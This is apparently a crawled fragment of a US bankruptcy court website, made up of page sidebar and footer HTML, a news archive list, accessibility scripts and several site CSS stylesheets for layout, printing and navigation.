</td>
</tr>
</tbody>
</table>
<p> </p>
</div></div></div><div class="field field--name-field-news-category field--type-list-text field--label-inline clearfix"><div class="field__label">News Category:&nbsp;</div><div class="field__items"><div class="field__item even">General</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-menu-news-menu" role="navigation" class="block block--menu block--menu-menu-news-menu">
        <h2 class="block__title">News Menu</h2>
    
  <ul class="menu"><li class="first last leaf"><a href="/news/latest-news">Latest News</a></li>
</ul></nav>
<div id="block-views-news-by-category-block-1" class="block block--views block--views-news-by-category-block-1">
        <div class="block__content">
    <div class="view view-news-by-category view-id-news_by_category view-display-id-block_1 view-dom-id-bef461562c6b1cbc14dbabc4c1e8307b">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/CM-ECF">CM-ECF</a>
          </li>
      <li><a href="/news/Court%20Closures">Court Closures</a>
          </li>
      <li><a href="/news/Court%20Updates">Court Updates</a>
          </li>
      <li><a href="/news/General">General</a>
          </li>
      <li><a href="/news/Orders">Orders</a>
          </li>
      <li><a href="/news/Public%20Notices">Public Notices</a>
          </li>
    </ul>
</div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
<div id="block-views-news-archive-block" class="block block--views borderheaderblue block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-0983f81e9483472d51f078860a74b05f">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/archive/2025">2025</a>
              (17)
          </li>
      <li><a href="/news/archive/2024">2024</a>
              (17)
          </li>
      <li><a href="/news/archive/2023">2023</a>
              (26)
          </li>
      <li><a href="/news/archive/2022">2022</a>
              (35)
          </li>
      <li><a href="/news/archive/2021">2021</a>
              (43)
          </li>
      <li><a href="/news/archive/2020">2020</a>
              (61)
          </li>
      <li><a href="/news/archive/2019">2019</a>
              (27)
          </li>
      <li><a href="/news/archive/2018">2018</a>
              (30)
          </li>
      <li><a href="/news/archive/2017">2017</a>
              (20)
          </li>
      <li><a href="/news/archive/2016">2016</a>
              (10)
          </li>
    </ul>
</div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
<div id="block-views-publications-block-1" class="block block--views borderheadergray block--views-publications-block-1">
        <h2 class="block__title">Latest Courthouse Beacon News</h2>
      <div class="block__content">
    <div class="view view-publications view-id-publications view-display-id-block_1 buzz-view view-dom-id-3b8be1964199d2d7f13f8e9ded405b4a">
            <div class="view-header">
      <style type="text/css">
<!--/*--><![CDATA[/* ><!--*/

.buzz-view {text-align:center;}

/*--><!]]>*/
</style>    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/courthouse-beacon-news/december-2025"><h3 style="margin-top:10px;"><a href=https://www.flsb.uscourts.gov/sites/flsb/files/documents/publications/Courthouse_Beacon_News_-_December_2025.pdf>December 2025</a></h3></a></span>  </div>  </div>
    </div>
  
  
  
  
      <div class="view-footer">
      <p><img src="/sites/flsb/files/images/CourthouseBeacon_sm.png" style="width:70%;" /></p>
<div style="text-align:right;"><a href="/publications/newsletter"> View All </a></div>
    </div>
  
  
</div>  </div>
</div>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-581" class="block block--nodeblock block--nodeblock-581">
        <div class="block__content">
    <div id="node-581" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/google-translate" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Google Translate" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="translate">
	<span style="”font-size:18px;”"><strong>TRANSLATE:</strong><span>   <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=es&amp;u=http://www.flsb.uscourts.gov/" id="espanol" style="font-size:11px">Español </a>  |  <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=ht&amp;u=http://www.flsb.uscourts.gov/" id="creole" style="font-size:11px">Creole</a> 
<div style="”font-style:italic;”">
		<em><span style="”font-size:18px;”"><span>The above links use Google Translate, a free online language translation service. Computerized translations are only an approximation of the website's original content.</span></span></em></div>
</span></span></div>
<p> </p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-34" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><strong><a class="ql-first" href="http://www.flsb.uscourts.gov" target="_blank"><span style="color:#000080;">Home</span></a><span style="color:#000080;"> | </span><a href="/contact-us" target="_blank"><span style="color:#000080;">Contact Us</span></a><span style="color:#000080;"> | </span><a href="/employment" target="_blank"><span style="color:#000080;">Employment</span></a><span style="color:#000080;"> | </span><a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank"><span style="color:#000080;">Glossary of Legal Terms</span></a><span style="color:#000080;"> | </span><a href="/faqs" target="_blank"><span style="color:#000080;"><span class="ql-last">FAQs</span></span></a></strong></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><strong><a href="https://www.justice.gov/ust/report-suspected-bankruptcy-fraud" target="_blank"><span style="color:#000080;">Bankruptcy Fraud </span></a><span style="color:#000080;">|</span><a href="/judicial-seminar-disclosure" target="_blank"><span style="color:#000080;"><span class="ql-first"> Judicial Seminars Disclosure </span></span></a><span style="color:#000080;">|</span><a href="https://www.ca11.uscourts.gov/judicial-conduct-disability" target="_blank"><span style="color:#000080;"><span class="ql-first"> Judicial Misconduct and Disability </span></span></a><span style="color:#000080;">|</span><a class="ql-first" href="/privacy-policy" target="_blank"><span style="color:#000080;"> Privacy Policy </span></a></strong><br />
 </p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.flsb.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/js/us_courts_browsealoud.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t96l71"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_8.css?t96l71
body_size: 2370
content:
/* creates a print.css to optimize printing of pages/content */
table {width: 100%;}
.node__content {width: auto; 
	border: 0; 
	margin: 0 5%; 
	padding: 0; 
	overflow:visible !important;}


div.l-main div.l-content ul.breadcrumb {display:none;}
.l-region--sidebar-first nav ul.menu {display:none;}
.l-header, .l-region--header {display:none;}
#header-outline, #page-wrapper {background:#fff;}
body.toolbar-drawer, body.toolbar {padding-top:0;}

#node_hearing_date_full_group_hd_tab_1 {margin:0;clear:both;border:0;overflow:visible !important;}
.l-region--sub-content-left, .l-region--sub-content-center, .l-region--sub-content-right {width:100%;float:none;margin-left:0;clear:both;}

.l-region--featured {width:100%;float:none;margin-left:0;clear:both;}
.front .l-region--featured .field--name-home-slider-image {width:100%;float:none;margin-left:0;clear:both;}
.front .l-region--featured .wrapper_slider_text {width:100%;float:none;margin-left:0;clear:both;}

footer {display:none;}
#toolbar, #toolbar-drawer, #toolbar-shortcuts, .tabs, .action-links  {display: none;}
div.field-name-field-judge {display:none;}
.l-region--sidebar-second .block--views {display:none;}
.l-region--sidebar-first .block--views {display:none;}
ul.horizontal-tabs-list, li.horizontal-tab-button {display:none;}
.block--custom-search-blocks {display:none;}
.view-staff-directory .item-list ul {display:none;}
.l-region--sidebar-first nav h2.block__title {display:none;}
#block-views-statistics-cdjm,#block-views-statistics-lajm,#block-views-statistics-rvjm,#block-views-statistics-sajm,#block-views-statistics-sfvjm,#block-views-statistics-njm {display:none;}
.messages {display:none;}
.views-field-edit-node, .views-field-delete-node {display:none;}
.welcome-links, .usc-btn, .flex-control-paging, .flex-pauseplay {display:none;}


.l-region--sidebar-first nav h2.block__title  a.active-trail {display:none;}
.field--type-node-reference, .field--type-taxonomy-term-reference {display:none;}

--- FILE ---
content_type: text/css
request_url: https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_10.css?t96l71
body_size: 4464
content:
/*** LEFT NAVIGATION ***/
.l-region--sidebar-first nav ul.menu,
.l-region--sidebar-first .view-news-by-category ul.views-summary {
  padding: 0 !important;
  margin-top: 20px;
  /* Arrow icon added to expanded menu */
}
@media (min-width: 768px) {
  .l-region--sidebar-first nav ul.menu,
  .l-region--sidebar-first .view-news-by-category ul.views-summary {
    /* Move left navigation up on tablet and desktop */
    margin-top: -5px;
  }
}
.l-region--sidebar-first nav ul.menu li,
.l-region--sidebar-first .view-news-by-category ul.views-summary li {
  border-top: 1px solid #aeb0b5;
  list-style: none;
  /* Expanded secondary menu starts */
}
.l-region--sidebar-first nav ul.menu li a,
.l-region--sidebar-first .view-news-by-category ul.views-summary li a {
  color: #212121;
  display: block;
  padding: 0.5em;
  text-align: left;
  position: relative;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.l-region--sidebar-first nav ul.menu li a:hover,
.l-region--sidebar-first .view-news-by-category ul.views-summary li a:hover {
  background-color: #b9b9b9;
  border-radius: 2px;
}
.l-region--sidebar-first nav ul.menu li .active,
.l-region--sidebar-first nav ul.menu li a.active,
.l-region--sidebar-first .view-news-by-category ul.views-summary li .active,
.l-region--sidebar-first .view-news-by-category ul.views-summary li a.active {
  background-color: #b9b9b9;
}
.l-region--sidebar-first nav ul.menu li.last,
.l-region--sidebar-first .view-news-by-category ul.views-summary li.last {
  border-bottom: 1px solid #aeb0b5;
}
.l-region--sidebar-first nav ul.menu li ul,
.l-region--sidebar-first .view-news-by-category ul.views-summary li ul {
  border-top: 1px solid #aeb0b5;
  margin: 0 !important;
  box-shadow: 0 0 0 rgba(0, 0, 0, 0.19);
}
.l-region--sidebar-first nav ul.menu li ul li,
.l-region--sidebar-first .view-news-by-category ul.views-summary li ul li {
  border-bottom: none;
  border-top: none;
}
.l-region--sidebar-first nav ul.menu li ul li a,
.l-region--sidebar-first .view-news-by-category ul.views-summary li ul li a {
  display: block;
  padding-left: 2em;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.l-region--sidebar-first nav ul.menu li ul li a:hover,
.l-region--sidebar-first .view-news-by-category ul.views-summary li ul li a:hover {
  background-color: #eee;
  border-radius: 2px;
}
.l-region--sidebar-first nav ul.menu li ul li .first,
.l-region--sidebar-first .view-news-by-category ul.views-summary li ul li .first {
  border-bottom: 1px solid;
}
.l-region--sidebar-first nav ul.menu li ul li.last,
.l-region--sidebar-first .view-news-by-category ul.views-summary li ul li.last {
  border-bottom: none;
}
.l-region--sidebar-first nav ul.menu a:after,
.l-region--sidebar-first .view-news-by-category ul.views-summary a:after {
  font-size: 18.5px;
  font-size: 1.25rem;
  color: #535353;
  float: right;
  position: absolute;
  right: 0;
}
.l-region--sidebar-first nav ul.menu .collapsed a:after,
.l-region--sidebar-first .view-news-by-category ul.views-summary .collapsed a:after {
  content: '\00bb';
}
.l-region--sidebar-first nav ul.menu .collapsed li a:after,
.l-region--sidebar-first .view-news-by-category ul.views-summary .collapsed li a:after {
  content: none;
}
.l-region--sidebar-first nav ul.menu .expanded a:after,
.l-region--sidebar-first .view-news-by-category ul.views-summary .expanded a:after {
  content: '\25BE';
}
.l-region--sidebar-first nav ul.menu .expanded li a:after,
.l-region--sidebar-first .view-news-by-category ul.views-summary .expanded li a:after {
  content: none;
}

.l-region--sidebar-first .view-news-by-category ul.views-summary {
  margin-bottom: -17px;
}
@media (min-width: 960px) {
  .l-region--sidebar-first .view-news-by-category ul.views-summary {
    margin-bottom: -15px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_1.css?t96l71
body_size: 669
content:
/* borders the block and adds background to block title */
.borderheaderblue {border:1px solid #ccc;padding:5px;}
.borderheaderblue h2:first-child {background:#205493;margin:0;padding:15px;color:#fff;text-align:center;}

/* borders the block and adds background to block title */
.borderheaderred {border:1px solid #ccc;padding:5px;}
.borderheaderred h2:first-child {background:#6e0000;margin:0;padding:15px;color:#fff;text-align:center;}

/* borders the block and adds background to block title */
.borderheadergray {border:1px solid #ccc;padding:5px;}
.borderheadergray h2:first-child {background:#999999;margin:0;padding:15px;color:#fff;text-align:center;}

--- FILE ---
content_type: text/css
request_url: https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_5.css?t96l71
body_size: 1595
content:
/* overrides the default styling of h3 */
body h3 {color:#6e0000;font-weight:600;}

/* adds spacing between long titles */
h1#page-title  {line-height:1.25;}

/* adjusts the styling of the secondary sidebar-first menu background and border left */
.l-region--sidebar-first nav ul.menu li .active, .l-region--sidebar-first nav ul.menu li a.active {border-left: 5px solid #003366;}
.l-region--header .menu-block-wrapper ul .submenu ul li a, .l-region--header .menu-block-wrapper ul .submenu ul li a:hover {
background: rgb(244,233,203); /* Old browsers */
background: -moz-linear-gradient(top, rgba(244,233,203,1) 0%, rgba(244,233,203,1) 51%, rgba(214,194,145,1) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, rgba(244,233,203,1) 0%,rgba(244,233,203,1) 51%,rgba(214,194,145,1) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, rgba(244,233,203,1) 0%,rgba(244,233,203,1) 51%,rgba(214,194,145,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f4e9cb', endColorstr='#d6c291',GradientType=0 ); /* IE6-9 */
}

/* Hides the dropdown arrow for main navigation (2-3) */
.l-region--sidebar-first nav ul.menu .expanded a::after {content: '';}

/* Fixes the border on news-listing page */
.news-listing-page .views-row {padding-bottom: 15px;}
.view-news-by-category .views-row {padding-bottom: 15px;border-bottom: 1px solid #bbb;margin-top: 1em;}

/* moves top translate to the upper right */
.fixtranslate {float:right;}
.front .fixtranslate {display:none;}

--- FILE ---
content_type: text/css
request_url: https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_6.css?t96l71
body_size: 509
content:
/* creates a button effect when either classes below added to a html tag */
.rwd-button {text-align:center;border:1px solid #212121;display:inline-block;padding:10px 30px; background: rgb(0,62,121);border-radius:5px;margin:10px 0px;}
.rwd-button a {color:#fff;}
.rwd-button a:hover {color:#fff;}
.button {text-align:center;border:1px solid #212121;display:inline-block;padding:10px 30px; background: rgb(0,62,121);border-radius:5px;margin:10px 0px;}
.button a {color:#fff;}
.button a:hover {color:#fff;}

--- FILE ---
content_type: text/css
request_url: https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_7.css?t96l71
body_size: 632
content:
/* if add the below class to table tag will make the table responsive */
@media (max-width: 767px) {
	/* Table Block*/
	.rwd-table-block table, .rwd-table-block thead, .rwd-table-block tbody, .rwd-table-block th, .rwd-table-block td, .rwd-table-block tr {display: block;}
	.rwd-table-block thead tr { 
		position: absolute;
		top: -9999px;
		left: -9999px;
	}
	.rwd-table-block tr { border: 1px solid #ccc; }
	.rwd-table-block td { border: none;border-bottom: 1px solid #eee; position: relative;}
	.rwd-table-block td:before {position: absolute;top: 6px;left: 6px;width: 45%; padding-right: 10px; white-space: nowrap;}
}

--- FILE ---
content_type: text/css
request_url: https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_17.css?t96l71
body_size: 243
content:
/* Fix margins for NodeBlocks positioned in Left Sidebar */
#block-nodeblock-nb-working-with-pdf-forms {margin-top:25px;}

/* petition packages page */
#block-nodeblock-199 {margin-top:45px;}
#block-nodeblock-199 ul li {padding:10px 0px;}